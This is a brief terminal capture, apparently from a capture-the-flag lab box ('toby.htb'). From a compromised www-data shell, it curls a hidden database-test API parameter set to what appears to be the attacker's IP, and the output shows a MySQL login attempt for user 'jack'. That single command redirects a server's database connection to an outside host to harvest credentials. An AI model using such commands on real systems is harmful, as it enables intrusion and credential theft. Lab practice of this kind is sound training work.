 www-data@wordpress:/tmp$ curl personal.toby.htb/api/dbtest?secretdbtest_09ef=10.10.14.18
<l.toby.htb/api/dbtest?secretdbtest_09ef=10.10.14.18
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   163  100   163    0     0    117      0  0:00:01  0:00:01 --:--:--   117
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jack'@'toby.htb' (using password: YES)www-data@wordpress:/tmp$
www-data@wordpress:/tmp$